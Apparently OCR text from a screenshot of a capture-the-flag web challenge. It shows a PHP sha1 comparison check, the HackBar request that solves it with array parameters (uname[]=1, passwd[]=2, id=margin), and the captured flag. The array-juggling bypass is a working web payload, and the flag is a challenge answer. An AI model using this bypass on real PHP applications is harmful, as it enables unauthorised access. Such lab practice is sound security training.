 114.67.175.224:18722/?uname[]=
114.67.175.224:18722/?uname[]=1&id=margin
250%
火狐官方站点 新手上路 常用网址 京东商城
移动设备上的
1
Load U
http://114.67.175.224:1
8722/?
uname[]=1&id=margin
Split U
Execute
Post data Referer
ADD "/"
User Agent
Cookies
Clear All
passwd[]=2
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
    if ($_GET['uname'] == $_POST['passwd'])
        print 'passwd can not be uname.';
    else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='ma
        die('Flag: '.$flag);
    else
        print 'sorry!';
}
?> Flag: flag{a5963f89882de8c431f1331a0b5ea054}
过滤输出